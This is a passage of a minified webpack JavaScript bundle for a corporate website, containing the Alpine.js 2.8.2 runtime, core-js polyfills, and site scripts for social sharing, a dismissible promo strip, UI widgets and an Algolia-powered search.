nt(r,t),z(this,"readOnly",{value:r}),r}},n.set(e,r),r}}class gt{constructor(t,e=null){this.$el=t;const n=this.$el.getAttribute("x-data"),r=""===n?"{}":n,i=this.$el.getAttribute("x-init");let o={$el:this.$el},s=e?e.$el:this.$el;Object.entries(yt.magicProperties).forEach(([t,e])=>{Object.defineProperty(o,`$${t}`,{get:function(){return e(s)}})}),this.unobservedData=e?e.getUnobservedData():f(t,r,o);let{membrane:a,data:c}=this.wrapDataInObservable(this.unobservedData);var u;this.$data=c,this.membrane=a,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=(t=>{this.nextTickStack.push(t)}),this.watchers={},this.unobservedData.$watch=((t,e)=>{this.watchers[t]||(this.watchers[t]=[]),this.watchers[t].push(e)}),Object.entries(yt.magicProperties).forEach(([t,e])=>{Object.defineProperty(this.unobservedData,`$${t}`,{get:function(){return e(s,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,e||yt.onBeforeComponentInitializeds.forEach(t=>t(this)),i&&!e&&(this.pauseReactivity=!0,u=this.evaluateReturnExpression(this.$el,i),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},e),this.listenForNewElementsToInitialize(),"function"==typeof u&&u.call(this.$data),e||setTimeout(()=>{yt.onComponentInitializeds.forEach(t=>t(this))},0)}getUnobservedData(){return function(t,e){let n=t.unwrapProxy(e),r={};return Object.keys(n).forEach(t=>{["$el","$refs","$nextTick","$watch"].includes(t)||(r[t]=n[t])}),r}(this.membrane,this.$data)}wrapDataInObservable(t){var e=this;let n=c(function(){e.updateElements(e.$el)},0);return function(t,e){let n=new mt({valueMutated(t,n){e(t,n)}});return{data:n.getProxy(t),membrane:n}}(t,(t,r)=>{e.watchers[r]?e.watchers[r].forEach(e=>e(t[r])):Array.isArray(t)?Object.keys(e.watchers).forEach(n=>{let i=n.split(".");"length"!==r&&i.reduce((r,i)=>(Object.is(t,r[i])&&e.watchers[n].forEach(e=>e(t)),r[i]),e.unobservedData)}):Object.keys(e.watchers).filter(t=>t.includes(".")).forEach(n=>{let i=n.split(".");r===i[i.length-1]&&i.reduce((i,o)=>(Object.is(t,i)&&e.watchers[n].forEach(e=>e(t[r])),i[o]),e.unobservedData)}),e.pauseReactivity||n()})}walkAndSkipNestedComponents(t,e,n=(()=>{})){!function t(e,n){if(!1===n(e))return;let r=e.firstElementChild;for(;r;)t(r,n),r=r.nextElementSibling}(t,t=>t.hasAttribute("x-data")&&!t.isSameNode(this.$el)?(t.__x||n(t),!1):e(t))}initializeElements(t,e=(()=>{}),n=!1){this.walkAndSkipNestedComponents(t,t=>void 0===t.__x_for_key&&(void 0===t.__x_inserted_me&&void this.initializeElement(t,e,!n)),t=>{n||(t.__x=new gt(t))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(t)}initializeElement(t,e,n=!0){t.hasAttribute("class")&&d(t,this).length>0&&(t.__x_original_classes=g(t.getAttribute("class"))),n&&this.registerListeners(t,e),this.resolveBoundAttributes(t,!0,e)}updateElements(t,e=(()=>{})){this.walkAndSkipNestedComponents(t,t=>{if(void 0!==t.__x_for_key&&!t.isSameNode(this.$el))return!1;this.updateElement(t,e)},t=>{t.__x=new gt(t)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(t)}executeAndClearNextTickStack(t){t===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(t=>new Promise((e,n)=>{t(e,n)})).reduce((t,e)=>t.then(()=>e.then(t=>{t()})),Promise.resolve(()=>{})).catch(t=>{if(t!==_)throw t}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(t,e){this.resolveBoundAttributes(t,!1,e)}registerListeners(t,e){d(t,this).forEach(({type:n,value:r,modifiers:i,expression:o})=>{switch(n){case"on":D(this,t,r,i,o,e);break;case"model":F(this,t,i,o,e)}})}resolveBoundAttributes(t,e=!1,n){let r=d(t,this);r.forEach(({type:i,value:o,modifiers:a,expression:c})=>{switch(i){case"model":T(this,t,"value",c,n,i,a);break;case"bind":if("template"===t.tagName.toLowerCase()&&"key"===o)return;T(this,t,o,c,n,i,a);break;case"text":var u=this.evaluateReturnExpression(t,c,n);!function(t,e,n){void 0===e&&String(n).match(/\./)&&(e=""),t.textContent=e}(t,u,c);break;case"html":!function(t,e,n,r){e.innerHTML=t.evaluateReturnExpression(e,n,r)}(this,t,c,n);break;case"show":u=this.evaluateReturnExpression(t,c,n);!function(t,e,n,r,i=!1){const o=()=>{e.style.display="none",e.__x_is_shown=!1},s=()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(!0===i)return void(n?s():o());const a=(r,i)=>{n?(("none"===e.style.display||e.__x_transition)&&w(e,()=>{s()},i,t),r(()=>{})):"none"!==e.style.display?S(e,()=>{r(()=>{o()})},i,t):r(()=>{})};r.includes("immediate")?a(t=>t(),()=>{}):(t.showDirectiveLastElement&&!t.showDirectiveLastElement.contains(e)&&t.executeAndClearRemainingShowDirectiveStack(),t.showDirectiveStack.push(a),t.showDirectiveLastElement=e)}(this,t,u,a,e);break;case"if":if(r.some(t=>"for"===t.type))return;u=this.evaluateReturnExpression(t,c,n);!function(t,e,n,r,i){s(e);const o=e.nextElementSibling&&!0===e.nextElementSibling.__x_inserted_me;if(!n||o&&!e.__x_transition)!n&&o&&S(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},t,r);else{const n=document.importNode(e.content,!0);e.parentElement.insertBefore(n,e.nextElementSibling),w(e.nextElementSibling,()=>{},()=>{},t,r),t.initializeElements(e.nextElementSibling,i),e.nextElementSibling.__x_inserted_me=!0}}(this,t,u,e,n);break;case"for":A(this,t,c,e,n);break;case"cloak":t.removeAttribute("x-cloak")}})}evaluateReturnExpression(t,e,r=(()=>{})){return f(t,e,this.$data,n(n({},r()),{},{$dispatch:this.getDispatchFunction(t)}))}evaluateCommandExpression(t,e,r=(()=>{})){return function(t,e,n,r={}){return l(()=>{if("function"==typeof e)return Promise.resolve(e.call(n,r.$event));let t=Function;if(t=Object.getPrototypeOf(async function(){}).constructor,Object.keys(n).includes(e)){let t=new Function(["dataContext",...Object.keys(r)],`with(dataContext) { return ${e} }`)(n,...Object.values(r));return"function"==typeof t?Promise.resolve(t.call(n,r.$event)):Promise.resolve()}return Promise.resolve(new t(["dataContext",...Object.keys(r)],`with(dataContext) { ${e} }`)(n,...Object.values(r)))},{el:t,expression:e})}(t,e,this.$data,n(n({},r()),{},{$dispatch:this.getDispatchFunction(t)}))}getDispatchFunction(t){return(e,n={})=>{t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0}))}}listenForNewElementsToInitialize(){const t=this.$el;new MutationObserver(t=>{for(let e=0;e<t.length;e++){const n=t[e].target.closest("[x-data]");if(n&&n.isSameNode(this.$el)){if("attributes"===t[e].type&&"x-data"===t[e].attributeName){const n=t[e].target.getAttribute("x-data")||"{}",r=f(this.$el,n,{$el:this.$el});Object.keys(r).forEach(t=>{this.$data[t]!==r[t]&&(this.$data[t]=r[t])})}t[e].addedNodes.length>0&&t[e].addedNodes.forEach(t=>{1!==t.nodeType||t.__x_inserted_me||(!t.matches("[x-data]")||t.__x?this.initializeElements(t):t.__x=new gt(t))})}}}).observe(t,{childList:!0,attributes:!0,subtree:!0})}getRefsProxy(){var t=this;return new Proxy({},{get(e,n){return"$isAlpineProxy"===n||(t.walkAndSkipNestedComponents(t.$el,t=>{t.hasAttribute("x-ref")&&t.getAttribute("x-ref")===n&&(r=t)}),r);var r}})}}const yt={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){i()||await new Promise(t=>{"loading"==document.readyState?document.addEventListener("DOMContentLoaded",t):t()}),this.discoverComponents(t=>{this.initializeComponent(t)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(t=>{this.initializeComponent(t)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(t){document.querySelectorAll("[x-data]").forEach(e=>{t(e)})},discoverUninitializedComponents:function(t,e=null){const n=(e||document).querySelectorAll("[x-data]");Array.from(n).filter(t=>void 0===t.__x).forEach(e=>{t(e)})},listenForNewUninitializedComponentsAtRunTime:function(){const t=document.querySelector("body");new MutationObserver(t=>{if(!this.pauseMutationObserver)for(let e=0;e<t.length;e++)t[e].addedNodes.length>0&&t[e].addedNodes.forEach(t=>{1===t.nodeType&&(t.parentElement&&t.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(t=>{this.initializeComponent(t)},t.parentElement))})}).observe(t,{childList:!0,attributes:!0,subtree:!0})},initializeComponent:function(t){if(!t.__x)try{t.__x=new gt(t)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(t,e){e.__x||(e.__x=new gt(e,t))},addMagicProperty:function(t,e){this.magicProperties[t]=e},onComponentInitialized:function(t){this.onComponentInitializeds.push(t)},onBeforeComponentInitialized:function(t){this.onBeforeComponentInitializeds.push(t)}};return i()||(window.Alpine=yt,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),yt},t.exports=r()},function(t,e,n){"use strict";(function(t){var r=n(34),i=(n.n(r),n(17)),o=(n.n(i),n(168)),s=(n.n(o),n(39)),a=(n.n(s),n(40)),c=(n.n(a),n(27)),u=n(223),l=(n.n(u),n(27)),f=n(378),h=n(379),p=n(380),d=n(381),v=n(382),m=n(388),g=n(389),y=n(640),b=n(643),_=n(644),w=n(645),S=n(646),O=n(649),E=n(650);e.a={init:function(){Object(b.a)(),Object(h.a)(),Object(p.a)(),Object(d.a)(),Object(g.a)(),Object(f.a)(),Object(v.a)(),Object(m.a)(),Object(_.a)(),Object(w.a)(),Object(y.a)(),Object(S.a)(),Object(O.a)(),Object(E.a)(),t(l._25).length&&n.e(6).then(n.bind(null,684)).then(function(t){t.initTeamModal()}),t(l.A).length&&n.e(10).then(n.bind(null,685)).then(function(t){t.initImageGallery()}),t(l.Y).length&&n.e(4).then(n.bind(null,686)).then(function(t){t.initMobileNavigation()}),t(l.c).length&&n.e(13).then(n.bind(null,687)).then(function(t){t.initAccordion()}),t(l.t).length&&n.e(12).then(n.bind(null,688)).then(function(t){t.initFeatureCarousel()}),t(l.P).length&&n.e(9).then(n.bind(null,689)).then(function(t){t.initLogoStrip()}),t(l._26).length&&n.e(8).then(n.bind(null,690)).then(function(t){t.initTestimonialNps()}),t(l.n).length&&n.e(7).then(n.bind(null,691)).then(function(t){t.initContactModal()}),t(l.o).length&&new Promise(function(t){t()}).then(n.bind(null,170)).then(function(t){t.initCustomSelect()}),t(c._22).length&&new Promise(function(t){t()}).then(n.bind(null,170)).then(function(t){t.handleSortBySelect()}),t(l._20).length&&n.e(0).then(n.bind(null,692)).then(function(t){t.initResourceFilter()}),t(c._5).length&&n.e(1).then(n.bind(null,693)).then(function(t){t.initNewsFilter()}),t(l.p).length&&n.e(2).then(n.bind(null,694)).then(function(t){t.initCustomerStoriesFilter()}),t(l.l).length&&n.e(3).then(n.bind(null,695)).then(function(t){t.initCareersFilter()}),t(l._27).length&&n.e(5).then(n.bind(null,696)).then(function(t){t.initVideoModal()}),t(l.d).length&&n.e(11).then(n.bind(null,697)).then(function(t){t.initACFGoogleMap()})},finalize:function(){}}}).call(e,n(12))},function(t,e,n){"use strict";var r=n(241).IteratorPrototype,i=n(62),o=n(71),s=n(102),a=n(119),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),s(t,l,!1,!0),a[l]=c,t}},function(t,e,n){"use strict";var r=n(3),i=n(30);t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},function(t,e,n){"use strict";var r=n(363),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},function(t,e,n){"use strict";var r=n(10);t.exports=function(t){return r(t)||null===t}},function(t,e,n){"use strict";var r,i,o,s,a=n(2),c=n(36),u=n(179),l=n(6),f=n(180),h=n(13),p=n(21),d=n(176),v=n(102),m=n(181),g=n(30),y=n(7),b=n(10),_=n(182),w=n(244),S=n(245).set,O=n(367),E=n(371),x=n(185),k=n(247),j=n(48),C=n(123),P=n(124),A=n(125),I=P.CONSTRUCTOR,T=P.REJECTION_EVENT,L=P.SUBCLASSING,D=j.getterFor("Promise"),N=j.set,M=C&&C.prototype,F=C,R=M,B=l.TypeError,$=l.document,U=l.process,z=A.f,H=z,q=!!($&&$.createEvent&&l.dispatchEvent),W=function(t){var e;return!(!b(t)||!y(e=t.then))&&e},V=function(t,e){var n,r,i,o=e.value,s=1===e.state,a=s?t.ok:t.fail,c=t.resolve,u=t.reject,l=t.domain;try{a?(s||(2===e.rejection&&X(e),e.rejection=1),!0===a?n=o:(l&&l.enter(),n=a(o),l&&(l.exit(),i=!0)),n===t.promise?u(new B("Promise-chain cycle")):(r=W(n))?h(r,n,c,u):c(n)):u(o)}catch(t){l&&!i&&l.exit(),u(t)}},K=function(t,e){t.notified||(t.notified=!0,O(function(){for(var n,r=t.reactions;n=r.get();)V(n,t);t.notified=!1,e&&!t.rejection&&Y(t)}))},G=function(t,e,n){var r,i;q?((r=$.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),l.dispatchEvent(r)):r={promise:e,reason:n},!T&&(i=l["on"+t])?i(r):"unhandledrejection"===t&&E("Unhandled promise rejection",n)},Y=function(t){h(S,l,function(){var e,n=t.facade,r=t.value;if(J(t)&&(e=x(function(){u?U.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)}),t.rejection=u||J(t)?2:1,e.error))throw e.value})},J=function(t){return 1!==t.rejection&&!t.parent},X=function(t){h(S,l,function(){var e=t.facade;u?U.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)})},Z=function(t,e,n){return function(r){t(e,r,n)}},Q=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,K(t,!0))},tt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new B("Promise can't be resolved itself");var r=W(e);r?O(function(){var n={done:!1};try{h(r,e,Z(tt,n,t),Z(Q,n,t))}catch(e){Q(n,e,t)}}):(t.value=e,t.state=1,K(t,!1))}catch(e){Q({done:!1},e,t)}}};if(I&&(R=(F=function(t){_(this,R),g(t),h(r,this);var e=D(this);try{t(Z(tt,e),Z(Q,e))}catch(t){Q(e,t)}}).prototype,(r=function(t){N(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:null})}).prototype=p(R,"then",function(t,e){var n=D(this),r=z(w(this,F));return n.parent=!0,r.ok=!y(t)||t,r.fail=y(e)&&e,r.domain=u?U.domain:void 0,0===n.state?n.reactions.add(r):O(function(){V(r,n)}),r.promise}),i=function(){var t=new r,e=D(t);this.promise=t,this.resolve=Z(tt,e),this.reject=Z(Q,e)},A.f=z=function(t){return t===F||t===o?new i(t):H(t)},!c&&y(C)&&M!==Object.prototype)){s=M.then,L||p(M,"then",function(t,e){var n=this;return new F(function(t,e){h(s,n,t,e)}).then(t,e)},{unsafe:!0});try{delete M.constructor}catch(t){}d&&d(M,R)}a({global:!0,constructor:!0,wrap:!0,forced:I},{Promise:F}),o=f.Promise,v(F,"Promise",!1,!0),m("Promise")},function(t,e,n){"use strict";var r=n(103),i=n(81),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},function(t,e,n){"use strict";var r,i,o,s,a,c=n(6),u=n(368),l=n(26),f=n(245).set,h=n(247),p=n(246),d=n(369),v=n(370),m=n(179),g=c.MutationObserver||c.WebKitMutationObserver,y=c.document,b=c.process,_=c.Promise,w=u("queueMicrotask");if(!w){var S=new h,O=function(){var t,e;for(m&&(t=b.domain)&&t.exit();e=S.get();)try{e()}catch(t){throw S.head&&r(),t}t&&t.enter()};p||m||v||!g||!y?!d&&_&&_.resolve?((s=_.resolve(void 0)).constructor=_,a=l(s.then,s),r=function(){a(O)}):m?r=function(){b.nextTick(O)}:(f=l(f,c),r=function(){f(O)}):(i=!0,o=y.createTextNode(""),new g(O).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){S.head||r(),S.add(t)}}t.exports=w},function(t,e,n){"use strict";var r=n(6),i=n(9),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},function(t,e,n){"use strict";var r=n(79);t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},function(t,e,n){"use strict";var r=n(79);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){"use strict";t.exports=function(t,e){try{arguments.length}catch(t){}}},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(30),s=n(125),a=n(185),c=n(126);r({target:"Promise",stat:!0,forced:n(251)},{all:function(t){var e=this,n=s.f(e),r=n.resolve,u=n.reject,l=a(function(){var n=o(e.resolve),s=[],a=0,l=1;c(t,function(t){var o=a++,c=!1;l++,i(n,e,t).then(function(t){c||(c=!0,s[o]=t,--l||r(s))},u)}),--l||r(s)});return l.error&&u(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(36),o=n(124).CONSTRUCTOR,s=n(123),a=n(25),c=n(7),u=n(21),l=s&&s.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&c(s)){var f=a("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(30),s=n(125),a=n(185),c=n(126);r({target:"Promise",stat:!0,forced:n(251)},{race:function(t){var e=this,n=s.f(e),r=n.reject,u=a(function(){var s=o(e.resolve);c(t,function(t){i(s,e,t).then(n.resolve,r)})});return u.error&&r(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(125);r({target:"Promise",stat:!0,forced:n(124).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(36),s=n(123),a=n(124).CONSTRUCTOR,c=n(377),u=i("Promise"),l=o&&!a;r({target:"Promise",stat:!0,forced:o||a},{resolve:function(t){return c(l&&this===u?s:this,t)}})},function(t,e,n){"use strict";var r=n(14),i=n(10),o=n(125);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";(function(t){e.a=function(){s(),t(window).on({orientationchange:function(){s()},resize:function(){s()}})};var r=n(27),i=(t(r.s),t(r.S),t(r.R),t(r.q)),o=t(r.r);function s(){var e=function(){var e=0;return i.each(function(n,r){var i=t(r).outerHeight();e=Math.max(i,e)}),e}();o.css("height",e)}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){i.length&&o.length&&i.on("click",s)};var r=n(27),i=t(r._24),o=t(r._23);function s(){var e=t(this),n=e.offset().left,r=e.outerWidth();o.css("left","".concat(n+r/2,"px"))}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){n.on("click",function(){var e,n=t(this),a=n.data("social-type");if(a)switch(a){case s.FACEBOOK:window.open("https://www.facebook.com/sharer.php?u=".concat(i),"targetWindow",o);break;case s.TWITTER:window.open("http://twitter.com/share?url=".concat(i,"&hashtags=nobleOak"),"targetWindow",o);break;case s.LINKEDIN:window.open("https://www.linkedin.com/sharing/share-offsite/?url=".concat(i),"targetWindow",o);break;case s.LINK:e=t("<input>"),t("body").append(e),e.val(r).select(),document.execCommand("copy"),e.remove();break;default:return null}})};var n=t("[social-share]"),r=window.location.href,i=encodeURIComponent(r),o="toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=500, height=500",s=function(t){return t.FACEBOOK="facebook",t.TWITTER="twitter",t.LINKEDIN="linkedin",t.LINK="link",t}(s||{})}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){a.on("click",function(){var e=t(this).closest(".scrolling_tile"),n=e.find(".scrolling_tile-content"),r=e.hasClass("scrolling_tile--active");e.toggleClass("scrolling_tile--active"),r?n.slideUp():n.slideDown()}),o.length&&s.length&&(c(),t(window).on({orientationchange:function(){c()},resize:function(){c()}}))};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),t("[scrolling-list-header]")),s=t("[scrolling-list-sidebar]"),a=t("[scrolling-tile-trigger]");function c(){var t=768>=window.innerWidth,e=o.outerHeight();t&&(e=0),s.css("margin-top",e)}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){try{e=v,(n=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))&&decodeURIComponent(n[1])||!h.length||(setTimeout(function(){p.addClass("promo_strip_active_padding")},500),t(d).on("click",function(e){var n,r,i,o;e.preventDefault(),t(this).closest(h).slideUp(),n=v,r="true",i=7,(o=new Date).setTime(o.getTime()+24*i*60*60*1e3),document.cookie="".concat(n,"=").concat(r,";expires=").concat(o.toUTCString(),";path=/"),p.removeClass("promo_strip_active_padding")}))}catch(t){}var e,n};var r=n(67),i=(n.n(r),n(78)),o=(n.n(i),n(17)),s=(n.n(o),n(383)),a=(n.n(s),n(58)),c=(n.n(a),n(111)),u=(n.n(c),n(386)),l=(n.n(u),n(113)),f=(n.n(l),n(27)),h=t(f._8),p=t(f._7),d=h.find(".promo_strip-close"),v="closeMessage"}).call(e,n(12))},function(t,e,n){"use strict";var r=n(9),i=n(6),o=n(3),s=n(91),a=n(189),c=n(49),u=n(62),l=n(73).f,f=n(47),h=n(147),p=n(19),d=n(148),v=n(190),m=n(385),g=n(21),y=n(4),b=n(11),_=n(48).enforce,w=n(181),S=n(8),O=n(256),E=n(257),x=S("match"),k=i.RegExp,j=k.prototype,C=i.SyntaxError,P=o(j.exec),A=o("".charAt),I=o("".replace),T=o("".indexOf),L=o("".slice),D=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,N=/a/g,M=/a/g,F=new k(N)!==N,R=v.MISSED_STICKY,B=v.UNSUPPORTED_Y;if(s("RegExp",r&&(!F||R||O||E||y(function(){return M[x]=!1,k(N)!==N||k(M)===M||"/a/i"!==String(k(N,"i"))})))){for(var $=function(t,e){var n,r,i,o,s,l,v=f(j,this),m=h(t),g=void 0===e,y=[],w=t;if(!v&&m&&g&&t.constructor===$)return t;if((m||f(j,t))&&(t=t.source,g&&(e=d(w))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),w=t,O&&"dotAll"in N&&(r=!!e&&T(e,"s")>-1)&&(e=I(e,/s/g,"")),n=e,R&&"sticky"in N&&(i=!!e&&T(e,"y")>-1)&&B&&(e=I(e,/y/g,"")),E&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],s=u(null),a=!1,c=!1,l=0,f="";r<=n;r++){if("\\"===(e=A(t,r)))e+=A(t,++r);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;P(D,L(t,r+1))&&(r+=2,c=!0),l++;continue;case">"===e&&c:if(""===f||b(s,f))throw new C("Invalid capture group name");s[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=e:i+=e}return[i,o]}(t))[0],y=o[1]),s=a(k(t,e),v?this:j,$),(r||i||y.length)&&(l=_(s),r&&(l.dotAll=!0,l.raw=$(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=A(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+A(t,++r);return i}(t),n)),i&&(l.sticky=!0),y.length&&(l.groups=y)),t!==w)try{c(s,"source",""===w?"(?:)":w)}catch(t){}return s},U=l(k),z=0;U.length>z;)m($,k,U[z++]);j.constructor=$,$.prototype=j,g(i,"RegExp",$,{constructor:!0})}w("RegExp")},function(t,e,n){"use strict";var r=n(6),i=n(4),o=r.RegExp,s=!i(function(){var t=!0;try{o(".","d")}catch(e){t=!1}var e={},n="",r=t?"dgimsy":"gimsy",i=function(t,r){Object.defineProperty(e,t,{get:function(){return n+=r,!0}})},s={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(s.hasIndices="d"),s)i(a,s[a]);return Object.getOwnPropertyDescriptor(o.prototype,"flags").get.call(e)!==r||n!==r});t.exports={correct:s}},function(t,e,n){"use strict";var r=n(16).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e,n){"use strict";var r=n(13),i=n(3),o=n(149),s=n(14),a=n(10),c=n(100),u=n(19),l=n(24),f=n(63),h=n(192),p=n(148),d=n(150),v=i("".indexOf);o("match",function(t,e,n){return[function(e){var n=l(this),i=a(e)?f(e,t):void 0;return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=s(this),i=u(t),o=n(e,r,i);if(o.done)return o.value;var a=u(p(r));if(-1===v(a,"g"))return d(r,i);var l=-1!==v(a,"u");r.lastIndex=0;for(var f,m=[],g=0;null!==(f=d(r,i));){var y=u(f[0]);m[g]=y,""===y&&(r.lastIndex=h(i,c(r.lastIndex),l)),g++}return 0===g?null:m}]})},function(t,e,n){"use strict";var r=n(3),i=n(35),o=Math.floor,s=r("".charAt),a=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,h){var p=n+t.length,d=r.length,v=l;return void 0!==f&&(f=i(f),v=u),a(h,v,function(i,a){var u;switch(s(a,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,p);case"<":u=f[c(a,1,-1)];break;default:var l=+a;if(0===l)return i;if(l>d){var h=o(l/10);return 0===h?i:h<=d?void 0===r[h-1]?s(a,1):r[h-1]+s(a,1):i}u=r[l-1]}return void 0===u?"":u})}},function(t,e,n){"use strict";(function(t){e.a=function(){s.length&&a.length&&s.each(function(){t(this).on("click",c)})};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),n(27)),s=t(o.w),a=t(o.u);function c(){var e=t(this),n=e.siblings(),r=e.find(o.v);n.slideToggle(),r.toggleClass("rotate-45")}}).call(e,n(12))},function(t,e,n){"use strict";(function(t){e.a=function(){if(v.length&&m.length&&(new a.a(v,m),E.length&&x.length)){r=new u.a({indexName:algolia.indices.searchable_posts.name,defaultSearchParams:k});var e=new s.a(g,y,r,C);v.on("click",function(){e.setFocus()}),_.length&&new h.a(_,r,"post_type_label",["Services","Solutions","Customer Stories","Insights","Careers"]),S.length&&new p.a(S,r,"result","results"),new d.a(O,r,"post_type_label",["Services","Solutions","Customer Stories","Insights","Careers"]),w.length&&w.on("click",function(){var e=t(this),n="keywordSearchFacet",i=e.data(n),o=r.searchParams;o.facetsData={post_type_label:[],"taxonomies.industry":[i]},r.searchParams=o,m.animate({scrollTop:0},500)}),r.addResultsListener(function(e){r.searchParams.textSearch.length>0||r.searchParams.facetsData["taxonomies.industry"].length>0?(x.addClass("opacity-100 pointer-events-auto"),x.removeClass("pointer-events-none"),E.removeClass("opacity-100"),E.addClass("opacity-0 pointer-events-none")):(x.removeClass("opacity-100 pointer-events-auto"),x.addClass("pointer-events-none"),E.addClass("opacity-100"),E.removeClass("opacity-0 pointer-events-none")),function(e){if(j&&b.length){var n=t(j({hits:e.hits}));b.empty().append(n)}}(e)})}};var r,i=n(109),o=(n.n(i),n(27)),s=n(337),a=n(344),c=n(27),u=n(338),l=n(339),f=n.n(l),h=n(637),p=n(638),d=n(639),v=t(c.M),m=t(c.L),g=t(c.K),y=t(c.J),b=t(c.H),_=t(c.G),w=t(c.I),S=t(c.O),O=t(o.F),E=t(c.E),x=t(c.N),k={textSearch:"",facets:["post_type_label"],countFacets:["post_type_label"],facetsData:{post_type_label:[],"taxonomies.industry":[]}},j=t("#keyword-search-results").length?f.a.compile(t("#keyword-search-results").html()):null;function C(t){if(r){var e=r.searchParams;e.textSearch=t,r.searchParams=e}}}).call(e,n(12))},function(t,e,n){"use strict";var r=n(2),i=n(6),o=n(13),s=n(3),a=n(36),c=n(9),u=n(61),l=n(4),f=n(11),h=n(47),p=n(14),d=n(20),v=n(98),m=n(19),g=n(71),y=n(62),b=n(99),_=n(73),w=n(258),S=n(121),O=n(65),E=n(16),x=n(139),k=n(120),j=n(21),C=n(122),P=n(60),A=n(90),I=n(64),T=n(87),L=n(8),D=n(259),N=n(193),M=n(260),F=n(102),R=n(48),B=n(66).forEach,$=A("hidden"),U=R.set,z=R.getterFor("Symbol"),H=Object.prototype,q=i.Symbol,W=q&&q.prototype,V=i.RangeError,K=i.TypeError,G=i.QObject,Y=O.f,J=E.f,X=w.f,Z=k.f,Q=s([].push),tt=P("symbols"),et=P("op-symbols"),nt=P("wks"),rt=!G||!G.prototype||!G.prototype.findChild,it=function(t,e,n){var r=Y(H,e);r&&delete H[e],J(t,e,n),r&&t!==H&&J(H,e,r)},ot=c&&l(function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?it:J,st=function(t,e){var n=tt[t]=y(W);return 